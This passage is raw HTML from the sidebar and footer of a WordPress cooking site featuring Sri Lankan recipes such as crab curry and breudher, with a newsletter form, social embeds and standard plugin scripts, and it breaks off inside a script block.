Winning Crab Curry</span></a><span class="tptn_excerpt"> Dee’s delicious Crab Curry is the perfect combination of spicy,&hellip;</span></span></li><li><a href="https://www.deelicioustv.com/recipe/sri-lankan-breudher/"     class="tptn_link"><img width="150" height="150" src="https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="Sri-Lankan-Breudher-2048&#215;2048" style="" title="Sri Lankan Breudher" decoding="async" srcset="https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-150x150.jpg 150w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-300x300.jpg 300w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-1024x1024.jpg 1024w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-768x768.jpg 768w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-1536x1536.jpg 1536w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1.jpg 2048w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-500x500.jpg 500w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-400x400.jpg 400w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-1300x1300.jpg 1300w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-250x250.jpg 250w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-600x600.jpg 600w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-150x150.jpg 150w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-300x300.jpg 300w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-1024x1024.jpg 1024w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-768x768.jpg 768w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-1536x1536.jpg 1536w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1.jpg 2048w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-500x500.jpg 500w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-400x400.jpg 400w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-1300x1300.jpg 1300w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-250x250.jpg 250w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-600x600.jpg 600w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-100x100.jpg 100w" /></a><span class="tptn_after_thumb"><a href="https://www.deelicioustv.com/recipe/sri-lankan-breudher/"     class="tptn_link"><span class="tptn_title">Sri Lankan Breudher</span></a><span class="tptn_excerpt"> Traditional Sri Lankan Dutch Burgher buttery yeast cake is usually&hellip;</span></span></li><li><a href="https://www.deelicioustv.com/recipe/kiri-malu-sri-lankan-creamy-fish-curry/"     class="tptn_link"><img width="150" height="150" src="https://www.deelicioustv.com/wp-content/uploads/2022/01/Kiri-Malu-2048x996-1-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="Kiri-Malu-2048&#215;996" style="" title="Kiri Malu – Sri Lankan Creamy Fish Curry" decoding="async" srcset="https://www.deelicioustv.com/wp-content/uploads/2022/01/Kiri-Malu-2048x996-1-150x150.jpg 150w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Kiri-Malu-2048x996-1-400x400.jpg 400w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Kiri-Malu-2048x996-1-250x250.jpg 250w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Kiri-Malu-2048x996-1-300x300.jpg 300w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Kiri-Malu-2048x996-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://www.deelicioustv.com/wp-content/uploads/2022/01/Kiri-Malu-2048x996-1-150x150.jpg 150w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Kiri-Malu-2048x996-1-400x400.jpg 400w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Kiri-Malu-2048x996-1-250x250.jpg 250w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Kiri-Malu-2048x996-1-300x300.jpg 300w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Kiri-Malu-2048x996-1-100x100.jpg 100w" /></a><span class="tptn_after_thumb"><a href="https://www.deelicioustv.com/recipe/kiri-malu-sri-lankan-creamy-fish-curry/"     class="tptn_link"><span class="tptn_title">Kiri Malu – Sri Lankan Creamy Fish Curry</span></a><span class="tptn_excerpt"> “One of the best fish curries from Sri Lanka, you&hellip;</span></span></li></ul><div class="tptn_clear"></div></div></aside><aside id="mc4wp_form_widget-1" class="widget-even widget-6 widget widget_mc4wp_form_widget"><h3 class="widget-title"><span>Our Newsletter</span></h3><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-916 mc4wp-form-theme mc4wp-form-theme-dark" method="post" data-id="916" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p>
	<div style="font-size: 12px; margin-bottom: 10px;">Subscribe for our weekly recipes tips, we promise to not spam you</div>
	<input type="email" id="mc4wp_email" name="EMAIL" placeholder="Your email address" required />
</p>
<p>
    <input type="submit" value="Subscribe">
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769024087" /><input type="hidden" name="_mc4wp_form_id" value="916" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside><aside id="text-2" class="widget-even widget-last widget-8 widget widget_text">			<div class="textwidget"><a href="/"><img src="https://neptune.pinsupreme.com/wp-content/uploads/2015/09/magic_placeholder_2.jpg" alt="magic box"/></a></div>
		</aside></div></div></div>


          <div class="os-container">
        <div class="pre-footer widgets-count-4" style="background-image:background-repeat: repeat; background-position: top left;; ">
            <aside id="osetin_cuisines_widget-2" class="widget-odd widget-first widget-1 widget widget_osetin_cuisines_widget"><h3 class="widget-title"><span>Popular Cuisine</span></h3><div class="shortcode-categories-icons"><table><tr><td><div class="sci-media"><a href="https://www.deelicioustv.com/cuisine/asian/"><img src="https://www.deelicioustv.com/wp-content/uploads/2022/02/images-3.png" alt="Asian"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/cuisine/asian/">Asian</a></h3></div></td><td><div class="sci-media"><a href="https://www.deelicioustv.com/cuisine/australian/"><img src="https://www.deelicioustv.com/wp-content/uploads/2022/02/download-3.png" alt="Australian"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/cuisine/australian/">Australian</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://www.deelicioustv.com/cuisine/chinese/"><img src="https://www.deelicioustv.com/wp-content/uploads/2022/02/download-4.png" alt="Chinese"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/cuisine/chinese/">Chinese</a></h3></div></td><td><div class="sci-media"><a href="https://www.deelicioustv.com/cuisine/indian/"><img src="https://www.deelicioustv.com/wp-content/uploads/2021/11/india.png" alt="Indian"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/cuisine/indian/">Indian</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://www.deelicioustv.com/cuisine/italian/"><img src="https://www.deelicioustv.com/wp-content/uploads/2015/11/it-1.png" alt="Italian"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/cuisine/italian/">Italian</a></h3></div></td><td><div class="sci-media"><a href="https://www.deelicioustv.com/cuisine/mexican/"><img src="https://www.deelicioustv.com/wp-content/uploads/2015/11/mx-1.png" alt="Mexican"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/cuisine/mexican/">Mexican</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://www.deelicioustv.com/cuisine/south-east-asian/"><img src="https://www.deelicioustv.com/wp-content/uploads/2022/02/images-2-1.png" alt="South-East Asian"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/cuisine/south-east-asian/">South-East Asian</a></h3></div></td><td><div class="sci-media"><a href="https://www.deelicioustv.com/cuisine/sri_lankan/"><img src="https://www.deelicioustv.com/wp-content/uploads/2021/09/800px-Flag_of_Sri_Lanka.svg_.png" alt="Sri Lankan"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/cuisine/sri_lankan/">Sri Lankan</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://www.deelicioustv.com/cuisine/thai/"><img src="https://www.deelicioustv.com/wp-content/uploads/2022/02/download-2.png" alt="Thai"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/cuisine/thai/">Thai</a></h3></div></td><td></td></tr></table></div></aside><aside id="text-3" class="widget-even widget-2 widget widget_text"><h3 class="widget-title"><span>Instagram Feed</span></h3>			<div class="textwidget"><div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*2"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="20" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;2&quot;,&quot;cachetime&quot;:30}"  data-postid="" data-locatornonce="511fa02116" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
<div id="sbi_images"  style="gap: 10px;">
			</div>
<div id="sbi_load" >
<p>			<span class="sbi_follow_btn sbi_custom" ><br />
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/17841400246786214/" style="background: rgb(64,139,209);"><br />
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span><br />
			</a><br />
		</span></p>
</div>
<p>		<span class="sbi_resized_image_data" data-feed-id="*2"
		  data-resized="[]"><br />
	</span>
	</div>
</div>
		</aside><aside id="text-4" class="widget-odd widget-3 widget widget_text"><h3 class="widget-title"><span>Facebook Fans</span></h3>			<div class="textwidget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FDeeWilliams82&tabs=timeline&width=250&height=350&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=140250745989557" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div>
		</aside><aside id="widget_tptn_pop-2" class="widget-even widget-4 widget tptn_posts_list_widget"><h3 class="widget-title"><span>Popular Recipes</span></h3><div class="tptn_posts  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    "><ul><li><a href="https://www.deelicioustv.com/recipe/sri-lankan-crab-curry/"     class="tptn_link"><img width="100" height="100" src="https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-100x100.jpg" class="tptn_featured tptn_thumb size-woocommerce_gallery_thumbnail" alt="EP2_DEE_CRAB-DISH-2" style="" title="MasterChef 2019 Apron Winning Crab Curry" decoding="async" loading="lazy" srcset="https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-100x100.jpg 100w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-300x300.jpg 300w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-1024x1024.jpg 1024w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-150x150.jpg 150w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-768x768.jpg 768w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-500x500.jpg 500w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-400x400.jpg 400w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-250x250.jpg 250w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-600x600.jpg 600w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2.jpg 1200w" sizes="auto, (max-width: 100px) 100vw, 100px" srcset="https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-100x100.jpg 100w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-300x300.jpg 300w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-1024x1024.jpg 1024w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-150x150.jpg 150w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-768x768.jpg 768w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-500x500.jpg 500w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-400x400.jpg 400w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-250x250.jpg 250w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-600x600.jpg 600w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2.jpg 1200w" /></a><span class="tptn_after_thumb"><a href="https://www.deelicioustv.com/recipe/sri-lankan-crab-curry/"     class="tptn_link"><span class="tptn_title">MasterChef 2019 Apron Winning Crab Curry</span></a></span></li><li><a href="https://www.deelicioustv.com/recipe/sri-lankan-breudher/"     class="tptn_link"><img width="100" height="100" src="https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-100x100.jpg" class="tptn_featured tptn_thumb size-woocommerce_gallery_thumbnail" alt="Sri-Lankan-Breudher-2048&#215;2048" style="" title="Sri Lankan Breudher" decoding="async" loading="lazy" srcset="https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-100x100.jpg 100w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-300x300.jpg 300w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-1024x1024.jpg 1024w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-150x150.jpg 150w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-768x768.jpg 768w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-1536x1536.jpg 1536w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1.jpg 2048w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-500x500.jpg 500w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-400x400.jpg 400w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-1300x1300.jpg 1300w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-250x250.jpg 250w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" srcset="https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-100x100.jpg 100w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-300x300.jpg 300w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-1024x1024.jpg 1024w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-150x150.jpg 150w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-768x768.jpg 768w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-1536x1536.jpg 1536w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1.jpg 2048w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-500x500.jpg 500w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-400x400.jpg 400w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-1300x1300.jpg 1300w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-250x250.jpg 250w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-600x600.jpg 600w" /></a><span class="tptn_after_thumb"><a href="https://www.deelicioustv.com/recipe/sri-lankan-breudher/"     class="tptn_link"><span class="tptn_title">Sri Lankan Breudher</span></a></span></li><li><a href="https://www.deelicioustv.com/recipe/kiri-malu-sri-lankan-creamy-fish-curry/"     class="tptn_link"><img width="100" height="100" src="https://www.deelicioustv.com/wp-content/uploads/2022/01/Kiri-Malu-2048x996-1-100x100.jpg" class="tptn_featured tptn_thumb size-woocommerce_gallery_thumbnail" alt="Kiri-Malu-2048&#215;996" style="" title="Kiri Malu – Sri Lankan Creamy Fish Curry" decoding="async" loading="lazy" srcset="https://www.deelicioustv.com/wp-content/uploads/2022/01/Kiri-Malu-2048x996-1-100x100.jpg 100w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Kiri-Malu-2048x996-1-150x150.jpg 150w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Kiri-Malu-2048x996-1-400x400.jpg 400w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Kiri-Malu-2048x996-1-250x250.jpg 250w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Kiri-Malu-2048x996-1-300x300.jpg 300w" sizes="auto, (max-width: 100px) 100vw, 100px" srcset="https://www.deelicioustv.com/wp-content/uploads/2022/01/Kiri-Malu-2048x996-1-100x100.jpg 100w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Kiri-Malu-2048x996-1-150x150.jpg 150w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Kiri-Malu-2048x996-1-400x400.jpg 400w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Kiri-Malu-2048x996-1-250x250.jpg 250w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Kiri-Malu-2048x996-1-300x300.jpg 300w" /></a><span class="tptn_after_thumb"><a href="https://www.deelicioustv.com/recipe/kiri-malu-sri-lankan-creamy-fish-curry/"     class="tptn_link"><span class="tptn_title">Kiri Malu – Sri Lankan Creamy Fish Curry</span></a></span></li></ul><div class="tptn_clear"></div></div></aside><aside id="block-10" class="widget-odd widget-last widget-5 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="369" height="93" src="https://deelicioustv.com/wp-content/uploads/2022/02/logo-new.png" alt="" class="wp-image-1735" srcset="https://www.deelicioustv.com/wp-content/uploads/2022/02/logo-new.png 369w, https://www.deelicioustv.com/wp-content/uploads/2022/02/logo-new-300x76.png 300w" sizes="auto, (max-width: 369px) 100vw, 369px" /></figure>
</aside>        </div>
      </div>
        <div class="os-container">
      <div class="main-footer with-social color-scheme-" style="background-image:background-repeat: repeat; background-position: top left;; ">
        <div class="footer-copy-and-menu-w">
          <div class="footer-menu"><ul id="footer-menu" class="menu"><li id="menu-item-1573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1573"><a href="https://www.deelicioustv.com/about-us/">About Me</a></li>
<li id="menu-item-1583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1583"><a href="https://www.deelicioustv.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-1578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1578"><a href="https://www.deelicioustv.com/shipping-information/">Shipping Information</a></li>
<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="https://www.deelicioustv.com/faqs/">FAQs</a></li>
<li id="menu-item-1589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1589"><a href="https://www.deelicioustv.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1592"><a href="https://www.deelicioustv.com/advertise-with-us-2/">Advertise with us</a></li>
<li id="menu-item-1978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1978"><a href="https://www.deelicioustv.com/category/news/">News2</a></li>
</ul></div>          <div class="footer-copyright"><p>Dee - Licious  | ALL RIGHTS RESERVED | © 2023</p>
</div>
        </div>
        <div class="footer-social-w">
          <ul class="bar-social" style=""><li><a href="https://www.facebook.com/DeeWilliams82" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://www.youtube.com/c/DeeLiciousTV?fbclid=IwAR37dpH4i_9ydje60HW7BWFwXWrzhWLKjNDKIRXfooeX07Lwj0AaP75oTyc" target="_blank"><i class="os-icon os-icon-social-youtube"></i></a></li><li><a href="https://www.instagram.com/dee_williams_82/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li></ul>        </div>
      </div>
    </div>
    <div class="main-search-form-overlay">
    </div>
    <div class="main-search-form">
      <form method="get" class="search-form" action="https://www.deelicioustv.com/" autocomplete="off">
  <div class="search-field-w">
    <input type="search" autocomplete="off" class="search-field" placeholder="Search …" value="" name="s" title="Search for:" />
    <input type="submit" class="search-submit" value="Search" />
  </div>
</form>      <div class="autosuggest-results"></div>
    </div>
    <div class="display-type"></div>
  </div>
  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neptune-by-osetin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.deelicioustv.com/wp-admin/admin-ajax.php";
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.deelicioustv.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.deelicioustv.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js" id="morphext-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="welcomebar-frontjs-js-extra">
/* <![CDATA[ */
var welcomebar_frontjs = {"ajaxurl":"https://www.deelicioustv.com/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"a074a432fc"};
//# sourceURL=welcomebar-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/mystickymenu/js/welcomebar-front.js" id="welcomebar-frontjs-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="up-custom-script-js-extra">
/* <![CDATA[ */
var up_values = {"up_url":"https://www.deelicioustv.com/wp-content/plugins/userpro/"};
//# sourceURL=up-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/userpro/scripts/up-custom-script.js" id="up-custom-script-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/userpro/addons/timeline/assets/js/timeline.js" id="up_timeline_js-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
